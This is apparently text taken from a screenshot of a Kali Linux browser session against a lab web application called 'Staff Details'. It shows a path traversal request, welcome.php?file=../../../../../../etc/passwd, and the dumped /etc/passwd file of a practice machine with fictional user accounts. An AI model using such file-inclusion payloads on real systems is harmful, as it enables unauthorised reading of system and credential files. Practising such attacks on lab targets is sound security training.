 192.168.160.209/welcome.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash